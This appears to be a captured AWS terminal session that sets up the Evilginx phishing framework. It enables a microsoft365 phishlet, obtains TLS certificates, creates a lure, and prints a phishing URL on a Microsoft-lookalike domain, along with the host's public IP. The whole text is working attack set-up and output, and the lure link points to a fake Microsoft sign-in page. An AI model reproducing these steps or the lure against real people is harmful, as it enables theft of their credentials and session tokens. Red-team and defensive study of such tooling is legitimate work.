 aws
Search [Alt+S]
United States (Ohio) ▼
conneither ▼
ubuntu@ip-172-31-5-244:/usr/local/bin/evilginx2$ sudo ./build/evilginx -p phishlets
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[17:15:38] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[17:15:38] [inf] loading phishlets from: phishlets
[17:15:38] [inf] loading configuration from: /root/.evilginx
[17:15:38] [inf] blacklist: loaded 102 ip addresses and 0 ip masks
[17:15:38] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[17:15:38] [inf] successfully set up all TLS certificates
+---------------+-----------+-------------+-------------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+---------------+-----------+-------------+-------------------+-------------+
| facebook | disabled | visible | | |
| microsoft365 | disabled | visible | microsoft.aus... | |
+---------------+-----------+-------------+-------------------+-------------+
: phishlets enable microsoft365
[17:16:13] [inf] enabled phishlet 'microsoft365'
[17:16:13] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
[17:16:13] [inf] successfully set up all TLS certificates
: lures create microsoft365
[17:17:00] [inf] created lure with ID: 0
: lures get-url 0
https://login.microsoft.auserve.com/bVoSGVwn
:
i-09fe10952336f8c66 (Evilginx)
PublicIPs: 3.12.239.233 PrivateIPs: 172.31.5.244
CloudShell Feedback © 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences